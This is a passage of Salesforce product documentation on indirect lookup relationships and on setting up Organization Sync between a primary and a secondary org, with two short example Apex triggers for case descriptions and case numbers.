Use an indirect lookup relationship when the external data doesn't include Salesforce record IDs.

An indirect lookup relationship links a child external object to a parent standard or custom object. When you create an indirect lookup relationship field on an external object, you specify the parent object field and the child object field to match against each other.

Specifically, you select a custom unique, external ID field on the parent object to match against the child's indirect lookup relationship field, whose values are determined by the specified External Column Name.

If the external system uses case-sensitive values in the specified External Column Name, make sure that the parent object field is also case-sensitive. When you define the parent object's custom field, select **External ID**, **Unique**, and **Treat "ABC" and "abc" as different values (case sensitive)**.

 $\mathbb{Z}$ Note: Only objects that have a custom field with the External ID and Unique attributes are available as parent objects in indirect lookup relationships. If you don't see the desired object when you create an indirect lookup relationship field, add a custom unique, external ID field to that object.

### Example:

- **•** Account record (parent standard object) displays a related list of SAP sales orders (child external object) with matching customer IDs that aren't Salesforce IDs.
- **•** Contact record (parent standard object) displays a related list of social media posts (child external object) with matching social media handles.

### SEE ALSO:

[External Object Relationships](#page-5294-0) [Create Custom Fields](#page-4419-0) [Change the Custom Field Type](#page-4458-0) [Relationship Considerations for Salesforce Connect—All Adapters](#page-5235-0) [Include a Files Connect Data Source in Global Search](#page-3488-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Salesforce Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Files Connect for cloud-based external data sources is available in:

**Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Organization Sync

# Getting Started with Organization Sync

With Organization Sync, you can set up a secondary, synced Salesforce organization which users can access whenever your primary organization is experiencing downtime or maintenance.

### [Organization Sync](#page-5299-0)

At Salesforce, we recognize that you need to access your data at a moment's notice—even during our downtimes and maintenance. With Organization Sync, you can set up a secondary, synced Salesforce organization where users can work on your most business-critical processes and data whenever your primary organization is experiencing downtime or maintenance.

### [Considerations for Setting Up Organization Sync](#page-5300-0)

Before you start to set up Organization Sync, review this essential information. The way you currently use auto-numbered fields, Apex triggers, audit fields, and other Salesforce features determines how you approach your implementation.

### [Set Up the Organization Sync Environment](#page-5305-0)

As an Organization Sync administrator, you have a primary and a secondary Salesforce organization, each with a different administrator username and password. Before you can add data to the secondary organization, you must complete a few setup tasks and create a replication connection between the two organizations.

### [Define the Organization Sync User Experience](#page-5311-0)

Understand the options and limitations behind user rerouting, logins, and data in Organization Sync.

#### [Publish and Subscribe to Objects in Organization Sync](#page-5314-0)

Once the primary and secondary organizations are connected via the Organization Sync connection, it's time to perform a publish and subscribe process that allows record inserts, updates, and deletes to flow between the organizations.

### [Perform a Bulk Sync](#page-5320-0)

A bulk sync triggers the copying of any new record whose object type is published and subscribed, making the record available in both organizations. A bulk sync copies records in one direction, so performing a bulk sync in the primary organization copies new records to the secondary organization.

### [Managing Organization Sync](#page-5323-0)

Stay informed about the health of your Organization Sync environment.

### **EDITIONS**

Available in: Salesforce Classic

## <span id="page-5299-0"></span>Organization Sync

At Salesforce, we recognize that you need to access your data at a moment's notice—even during our downtimes and maintenance. With Organization Sync, you can set up a secondary, synced Salesforce organization where users can work on your most business-critical processes and data whenever your primary organization is experiencing downtime or maintenance.

Organization Sync is ideal for companies whose users need access to Salesforce at all times. For example, representatives in a 24/7 call center can continue to serve customers during maintenance windows with minimal disruption.

Organization Sync uses the framework of Salesforce to Salesforce, a feature that lets customers share records with other companies that use Salesforce. To set up Organization Sync, the Salesforce administrator establishes a secondary Salesforce organization with matching metadata and creates a data replication connection between the primary and secondary organizations. The administrator specifies which types of data can be copied to the secondary organization by mapping essential objects and fields to the secondary organization through a publish and subscribe process. Then, records are copied to the secondary organization in a way that ensures that they remain synced.

When the primary organization is down for maintenance, users are redirected to the secondary organization until the maintenance is complete. All actions (creating a case, deleting an attachment,

### **EDITIONS**

Available in: Salesforce **Classic** 

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up a replication connection:

**•** "Manage Connections"

and more) that users perform in one organization are automatically applied to the other organization. The administrator can also choose to redirect users at any time if he or she needs to make updates to the primary organization.

This graphic shows the steps the Salesforce administrator follows to implement Organization Sync:



4 Perform a bulk sync to copy records from the primary to the secondary organization.



After the initial bulk sync, all record inserts, updates, and deletes are automatically applied to both organizations.

5 Define the user experience.



Want to learn more about the Organization Sync structure and setup? Watch this short, informative video: 
I [How Organization Sync](http://salesforce.vidyard.com/watch/cB6wNfrsbfbn7SMAYISu2w) [Works](http://salesforce.vidyard.com/watch/cB6wNfrsbfbn7SMAYISu2w).

## <span id="page-5300-0"></span>Considerations for Setting Up Organization Sync

Before you start to set up Organization Sync, review this essential information. The way you currently use auto-numbered fields, Apex triggers, audit fields, and other Salesforce features determines how you approach your implementation.

### [Organization Sync Limitations](#page-5300-1)

Learn about Organization Sync's limitations.

### [Syncing Feeds and Audit Fields](#page-5301-0)

Syncing feeds and audit fields on connected records makes it easier for users working in the secondary organization to quickly assess a record's history.

### [Configuring Triggers](#page-5302-0)

If you have Apex triggers in place in your primary Salesforce organization, they aren't automatically duplicated to the secondary organization in Organization Sync. This is because it may not make sense for a trigger to be active in both organizations. However, you can adapt your primary organization triggers to meet your needs in both organizations.

### [Configuring Auto-Numbered Fields](#page-5303-0)

Fields with auto-generated numbers such as case numbers aren't synced in Organization Sync, but you can develop a workaround to keep the user experience consistent in the primary and secondary organization.

### [Choosing a Syncing Approach](#page-5304-0)

<span id="page-5300-1"></span>Though Organization Sync is designed to support a direct two-way sync between the primary and secondary organization, it can also support a one-way sync scenario. Before beginning the publish and subscribe process, decide which approach best meets your business needs.

### Organization Sync Limitations

Learn about Organization Sync's limitations.

### **Organizational Limitations**

- **•** To use Organization Sync, you must purchase a secondary Salesforce org and its accompanying user licenses.
- **•** The primary and secondary orgs must be the same organization type (for example, production or sandbox) and edition.
- **•** To avoid inconsistent behavior, both orgs must have the same limits and settings. If the limits of the primary org have been adjusted, contact Salesforce to have the same changes made in the secondary org.
- **•** To avoid Duplicates Detected errors, we recommend turning off duplicate management in secondary orgs.
- **•** Organization Sync can be configured to work for more than two orgs, but it is designed to support a two-org setup.

### **Unsupported Fields**

- **•** Auto-numbered fields aren't synced, but you can implement a workaround. To learn more, see [Configuring Auto-Numbered](#page-5303-0) [Fields.](#page-5303-0)
- **•** If you've enabled the option to sync feeds and audit fields, audit fields don't appear in the list of publishable fields because they're automatically synced. Audit fields are only synced when a record is copied from one org to another (for example, during a bulk sync). If an audit field on a synced record is updated, that update is not reflected in the linked org.
- **•** Rich text area (RTA) fields aren't synced.



Available in: Salesforce **Classic** 

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: Salesforce **Classic** 

- **•** Formula fields and roll-up summary fields can't be published because their values are determined by other fields' values. As a workaround, make sure that the input fields for a formula or summary roll-up field are published. Then, create an identical formula or roll-up summary field in the secondary organization that refers to those input fields to calculate its value.
- **•** Lookup fields to unpublished objects aren't automatically published because publishing such fields can cause syncing errors. For example, if a field on the Contact object includes a lookup to accounts and the Account object hasn't yet been published, that field can only be published manually.
- **•** Callout fields such as geolocation fields aren't synced.

### **Unsupported Objects and Features**

- **•** Only certain objects can be published in Organization Sync. For a list, see [Which Objects Can Be Published?](#page-5315-0).
- **•** Certain types of metadata aren't supported. For a list, see [Which Types of Metadata Are Synced?](#page-5309-0).
- Supported metadata is only synced in one direction, from the primary to the secondary org.
- **•** LiveAgent, Salesforce Knowledge, Portals, and Communities aren't supported.
- **•** Managed packages aren't synced. If you wish, you can install a package on both organizations to keep the user experience consistent.
- **•** Chatter file posts larger than 2 GB aren't synced.
- **•** Chatter topics, groups, and likes aren't synced.
- **•** In synced Chatter posts, user mentions aren't clickable.
- **•** Chatter file versions aren't supported.

### **Automation and Data Structure**

- **•** Multi-level lookups with more than one level are only synced during bulk syncs.
- **•** Apex triggers, processes, and workflows aren't duplicated from one org to the other because duplicate automation can lead to looping updates or errors. You may need to adapt your existing triggers, processes, and workflows for the secondary org.

### **Syncing Limitations**

- **•** Users are only synced in one direction, from the primary to the secondary org. For more information, see [Managing User Data](#page-5312-0) [in Organization Sync.](#page-5312-0)
- **•** A bulk sync can only copy records that were last created or modified no more than one year before the bulk sync date.
- <span id="page-5301-0"></span>**•** If the secondary org contained records before you established a connection between the two orgs, those pre-existing records in the secondary org aren't auto-connected to matching records in the primary org. In this situation, bulk syncing entities that already exist in both orgs will cause duplicate alerts if duplicate management is enabled.
- Salesforce does not recommend using a two-way sync for some objects and fields and a one-way sync for others.

### Syncing Feeds and Audit Fields

Syncing feeds and audit fields on connected records makes it easier for users working in the secondary organization to quickly assess a record's history.

Records and feed posts in Salesforce contain four audit fields:

- **•** CreatedBy
- **•** CreatedDate
- **•** LastModifiedBy
- **•** LastModifiedDate

If you opt to sync audit fields, keep in mind that audit fields are only synced when a record is copied from one org to another (for example, during a bulk sync). If an audit field on a synced record is

## EDITIONS

Available in: Salesforce Classic

updated, that update is not reflected in the linked org. We recommend syncing audit fields to give users as consistent an experience as possible.

To sync feeds and audit fields, select the Sync Feeds and Audit Fields option when sending your connection invitation. If you're using a two-way sync, selecting this option syncs audit fields in both directions. You can also edit this option from your Organization Sync connection's detail page.

Important:

- **•** If you don't see the Sync Feeds and Audit Fields checkbox when sending the connection invitation, the Salesforce admin must enable audit field creation in your organization. To enable this preference, from Setup, enter **User Interface** in the Quick Find box and click **User Interface**. Then, select Enable "Set Audit Fields upon Record Creation" and "Update Records with Inactive Owners" User Permissions.
- Enabling this user interface preference also lets users manually edit audit fields in Salesforce. If your business doesn't allow manual editing of audit fields, you may not be able to sync feeds and audit fields in Organization Sync. In that case, you can still set up feed tracking for records in the secondary organization, but that feed only shows updates made in the secondary organization.

## <span id="page-5302-0"></span>Configuring Triggers

If you have Apex triggers in place in your primary Salesforce organization, they aren't automatically duplicated to the secondary organization in Organization Sync. This is because it may not make sense for a trigger to be active in both organizations. However, you can adapt your primary organization triggers to meet your needs in both organizations.

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

To adapt your current triggers for use in Organization Sync, reference the Connection Type and Replication Role fields. These fields appear as columns on the Connections page. The Connection Type indicates whether the connection is a standard or replication (Organization Sync) connection, while the Replication Role indicates whether the organization is the primary or secondary organization.

All triggers should be configured before you begin the publish and subscribe process. You'll need to decide which trigger-related behaviors you want to see in the secondary organization. Here are some possible approaches:

- **•** If you'd like an existing trigger to work in both organizations, set up an identical trigger in the secondary organization.
- **•** If an existing trigger isn't needed in the secondary organization, just leave it as is; it will continue to function in the primary organization.
- **•** If you'd like to see different behavior in each organization, set up a trigger that references both organizations.

Example: The following trigger changes all case descriptions to "Case in Primary" in the primary organization, and "Case in Secondary" in the secondary organization.

```
trigger CaseTrigger UpdateDesc on Case (before insert, before update) {
 boolean isPrimary = true;
 for (PartnerNetworkConnection conn : [select ReplicationRole from
PartnerNetworkConnection where ConnectionType = 'Replication' and ConnectionStatus =
'Accepted']) {
   if (conn.ReplicationRole == 'Secondary') {
     isPrimary = false;
    }
 }
 for (Case c : Trigger.new) {
   if (isPrimary) {
      c.Description = 'Case in Primary';
```

```
} else {
      c.Description = 'Case in Secondary';
    }
 }
}
```
### <span id="page-5303-0"></span>Configuring Auto-Numbered Fields

Fields with auto-generated numbers such as case numbers aren't synced in Organization Sync, but you can develop a workaround to keep the user experience consistent in the primary and secondary organization.

When a case in the primary organization is copied to the secondary organization, Salesforce views it as a new case and assigns a new case number. However, you can set up a custom field

configuration that allows cases to display the same identifying number across both organizations. This lets support agents quickly locate a case by number, regardless of which organization they're working in. While the following example relates to the Case Number field, the same approach can be used for any auto-generated number field in Salesforce.

**Important:** If your company already uses a custom field to represent case numbers, you don't need to complete these steps.

To configure case numbers for Organization Sync:

- **1.** In the primary organization, create a custom text field named "[Your Company] Case Number."
- **2.** Update the case page layout:
	- **a.** Add the custom case number field that you just created.
	- **b.** Remove or hide the system-generated case number field.
- **3.** Apply a trigger that copies the system-generated case number to the custom case number field, but only runs for cases that already existed or are newly created (rather than copied). This prevents the "false" case number assigned during replication from being copied to the custom case number field. Use the following trigger:

```
trigger UpdateCaseNumber on Case (after insert) {
 List<Case> cases = new List<Case>();
 for (Case c : Trigger.new) {
   if (c.CustomCaseNumber__c == null) {
     Case caseToUpdate = new Case(Id=c.Id);
     caseToUpdate.CustomCaseNumber c = c.CaseNumber;
     cases.add(caseToUpdate);
   }
  }
 database.update(cases);
}
```
#### **4.** Repeat the previous steps in the secondary organization.

- **5.** In the secondary organization, adjust the case number display setting so auto-assigned case numbers begin with "2-". This ensures that system-assigned case numbers won't match existing primary organization case numbers. To change this setting:
	- **a.** From the object management settings for cases, go to the fields area.
	- **b.** Click **Edit** next to the Case Number field.

### EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To add fields to a published object:

- **•** "Manage Connections" To create or change custom fields:
- **•** "Customize Application"

To create, edit, and delete page layouts:

**•** "Customize Application"

- **c.** Enter the following text in the Display Format field: **2-{00000000}**.
- **d.** Click **Save**.

The following graphic illustrates the case number configuration. If a two-way sync is implemented, the process remains the same whether the case is created in the primary or the secondary organization.



### **1: Standard case number field (hidden from case page layout)**

- **2: Trigger**
- **3: Custom case number field**
- **4: Publish and subscribe process**
- **5: Trigger suppressed for replicated cases**

<span id="page-5304-0"></span>Note: For best results, complete these steps before you publish and subscribe to objects and fields; this way, you can publish and subscribe to the custom field you created at the same time as your other business-critical objects and fields. If you have already completed the publish-and-subscribe process, you must publish and subscribe to the custom case number field to make it visible in both organizations.

## Choosing a Syncing Approach

Though Organization Sync is designed to support a direct two-way sync between the primary and secondary organization, it can also support a one-way sync scenario. Before beginning the publish and subscribe process, decide which approach best meets your business needs.

If you'd like users to be able to make transactions in both the primary and secondary organizations and have those transactions be reflected in both environments, use a two-way sync. However, if you'd like the secondary organization to merely serve as an up-to-date reference to your primary organization's data, you may prefer a one-way sync for its simplicity. This table provides details about each approach.

Important: Salesforce does not recommend using a two-way sync for some objects and fields and a one-way sync for others. In addition, Organization Sync can be configured to work for more than two organizations, but it is designed to support a two-organization setup. EDITIONS

Available in: Salesforce Classic



## <span id="page-5305-0"></span>Set Up the Organization Sync Environment

As an Organization Sync administrator, you have a primary and a secondary Salesforce organization, each with a different administrator username and password. Before you can add data to the secondary organization, you must complete a few setup tasks and create a replication connection between the two organizations.

Important: Because browsers cache your Salesforce credentials, it's difficult to log in to two different Salesforce organizations in  $\left( 0\right)$ one browser. For best results, work in two browsers. Designate one browser for each organization. For example, use Google Chrome© to access the primary organization and Mozilla Firefox© to access the secondary.

### 1. [Enable Salesforce to Salesforce](#page-5306-0)

Because Organization Sync uses the framework of Salesforce to Salesforce, you need to enable Salesforce to Salesforce in both the primary and secondary organizations. Then, add the Connections tab so you can manage your connection.

### 2. [Duplicate Your Metadata](#page-5306-1)

Some, but not all, metadata can be synced in Organization Sync. To ensure that data syncs correctly between the two organizations, you must customize and maintain the metadata in your secondary organization.

### 3. [Create a Connection Contact](#page-5308-0)

To set up the Organization Sync connection, you must assign yourself as the connection contact of the secondary organization. This ensures that you receive emails about the secondary organization, and lets you easily administrate the two organizations.

4. [Connect the Organizations](#page-5308-1)

Once your primary and secondary organizations are configured for Organization Sync, it's time to set up the connection between the primary and secondary organizations. This connection allows updates to flow between the organizations.

5. [Explore the Connection Detail Page: Walkthrough](#page-5310-0)

Take a tour of the Connection Detail page, which is the hub of your Organization Sync connection. Learn how to keep an eye on your connection and update your settings.

### <span id="page-5306-0"></span>Enable Salesforce to Salesforce

Because Organization Sync uses the framework of Salesforce to Salesforce, you need to enable Salesforce to Salesforce in both the primary and secondary organizations. Then, add the Connections tab so you can manage your connection.

Complete these steps in both the primary and secondary organization.

- **1.** Enable Salesforce to Salesforce:
	- **a.** From Setup, enter *Salesforce to Salesforce Settings* in the Quick Find box, then select **Salesforce to Salesforce Settings**.
	- **b.** On the Salesforce to Salesforce page, click **Edit**.
	- **c.** Select **Enable**.
	- **d.** Click **Save**.
- **2.** Add the Connections tab to the user interface:
	- **a.** Click the Plus icon that appears to the right of the current tabs. The All Tabs page appears.
	- **b.** Click **Customize My Tabs**.
	- **c.** Use the **Add** arrow to move the Connections tab from the Available Tabs list to the Selected Tabs list. If you'd like, use the **Up** and **Down** arrows to change the order of the tabs.
	- **d.** Click **Save**.

### <span id="page-5306-1"></span>Duplicate Your Metadata

Some, but not all, metadata can be synced in Organization Sync. To ensure that data syncs correctly between the two organizations, you must customize and maintain the metadata in your secondary organization.

### **What is metadata, anyway?**

Every time your Salesforce organization is customized, its metadata is modified. For example, editing page layouts, creating a custom field, and creating a record type are all metadata updates. Data is information contained in a field, such as a phone number or name. The metadata in your secondary organization must match the metadata in your primary organization. If they don't match, you may not be able to effectively implement Organization Sync.

### **How do I keep metadata synced between the primary and secondary organizations?**

**1.** Before creating the Organization Sync connection:



Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create a Salesforce to Salesforce replication connection:

**•** "Manage Connections"

### **EDITIONS**

Available in: Salesforce Classic

- Perform basic data clean-up in the primary organization so your data syncs correctly. Check the primary organization for the **a.** following issues, and resolve any that you find:
	- **•** Blank required fields (these can occur if a field was changed from Optional to Required)
	- **•** Invalid lookups
	- **•** Duplicate records
- **b.** Customize the secondary organization's metadata to match the primary organization's. You can opt to sync some metadata automatically by selecting the **Sync Metadata** checkbox when you send the connection invitation; for a list of supported metadata, see [Which Types of Metadata are Synced?](#page-5309-0). However, if the primary organization has customizations that include unsupported metadata types, you must perform the same customizations or deployments in the secondary organization.
- **2.** After the organizations are connected, develop a business process to ensure that all metadata updates made in one organization are repeated in the other. Remember that if the **Sync Metadata** checkbox is selected, some updates are already synced for you.

#### **When is metadata synced?**

If you select the option to sync metadata, Salesforce begins copying supported metadata to the secondary organization as soon as you accept the Organization Sync connection invitation. The Connection Status field on your connection's detail page reads Metadata Sync in Progress during this process.

After this initial copying of metadata, updates to supported metadata are synced daily. If you need to trigger an immediate sync of all supported metadata, follow these steps:

- **1.** Navigate to your Organization Sync connection's detail page in the primary organization.
- **2.** In the Connection Detail section, click **Edit**.
- **3.** Deselect the **Sync Metadata** checkbox. Click **Save**.
- **4.** In the Connection Detail section, click **Edit** again.
- **5.** Select the **Sync Metadata** checkbox. Click **Save**.

#### **What are best practices for keeping metadata synced?**

- **•** If you opt to sync metadata, follow these best practices:
	- **–** If you need to delete metadata in one organization, delete it in the other organization as well. This is because metadata deletion isn't synced between the organizations.
	- **–** If you need to create or update unsupported metadata, perform the action in both organizations.
	- **–** If you need to create or update supported metadata, perform the action in the primary organization only. Because supported metadata is synced daily from the primary to the secondary organization, changes to supported metadata types performed in the secondary organization are overwritten in the daily sync.
	- **–** To keep your metadata current and avoid possible syncing failures, leave the **Sync Metadata** checkbox selected except when triggering an immediate sync as described above. Deselecting the checkbox after a connection invitation is accepted pauses the automatic syncing of metadata updates. The checkbox is editable only from the primary organization.
- **•** If you leave the **Sync Metadata** checkbox deselected, ensure that all metadata changes—creating, deleting, and updating metadata—are repeated in both organizations.

### **How do integrations and APIs work in Organization Sync?**

If you decide that an integration is time-critical to your business operations—for example, an external web form—you must redirect the integration to the secondary organization each time users are redirected there. The same is true for API calls. Any time-critical API calls into Salesforce must be modified to include the secondary organization credentials, or they'll stop processing during the switch to the secondary organization.

### <span id="page-5308-0"></span>Create a Connection Contact

To set up the Organization Sync connection, you must assign yourself as the connection contact of the secondary organization. This ensures that you receive emails about the secondary organization, and lets you easily administrate the two organizations.

On the Connections page, the primary organization is managed by the user in the Connection Owner field, while the secondary organization is managed by the user you assign as the Contact.

- **1.** In the primary organization, create a contact:
	- **a.** Navigate to the Contacts tab.
	- **b.** Click **New**.
	- **c.** Enter your name in the First Name and Last Name fields with text that identifies you as the secondary organization contact. For example, if your name is Elise Medina, you can enter Elise Medina (secondary).
	- **d.** In the Account Name field, use the lookup to select your company's account.
	- **e.** In the Email field, enter your own email address.

Important: This is a critical step that ensures that you'll receive emails about the connection.

<span id="page-5308-1"></span>**f.** Click **Save**.

### Connect the Organizations

Once your primary and secondary organizations are configured for Organization Sync, it's time to set up the connection between the primary and secondary organizations. This connection allows updates to flow between the organizations.

- **1.** In the primary organization, navigate to the Connections tab.
- **2.** Click **New**.
- **3.** Select the contact name that you created for setting up the connection. The Account field will automatically update to list your company.
- **4.** In the Connection Owner field, select the administrator you've assigned to manage the connection.
- **5.** In the Connection Type field, select Replication.
- **6.** If desired, select the option to sync the feeds and audit fields of all records (recommended).

Note: If you don't see this option, ask your Salesforce admin to enable audit field creation in your organization.

- **7.** If desired, select the option to sync supported metadata (recommended).
- **8.** If desired, select the option to sync users (recommended).
- **9.** Click **Save & Send Invite**.
- **10.** Check your inbox for an email invitation to approve the connection. Click the link in the email to accept the invitation and be redirected to the Salesforce login page.
- **11.** Log in with the secondary organization username and password. You'll see the detail page for your Organization Sync connection. In the Connection Detail section, click **Accept** to complete the connection.



Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

- To create contacts:
- **•** "Create" on contacts
- To view contacts:
- **•** "Read" on contacts

### EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create a Salesforce to Salesforce replication connection:

**•** "Manage Connections"

Tip: The Connection Detail page is the hub of your Organization Sync connection. After you establish the connection, take a

moment to get comfortable with this page via an interactive walkthrough. **Walk Through It**[: Explore the Connection](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) [Detail Page.](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) Before you begin, make sure to add the Connections tab to your Salesforce environment.

### <span id="page-5309-0"></span>Which Types of Metadata Are Synced?

If you opt to sync metadata by selecting the **Sync Metadata** checkbox on your Organization Sync connection's detail page, certain types of metadata changes are synced daily from the primary to the secondary organization.

#### **Supported Metadata**

When the option to sync metadata is selected, inserts (adding new metadata) and updates (modifying existing metadata) of the following types of metadata are synced daily in one direction—from the primary to the secondary organization.

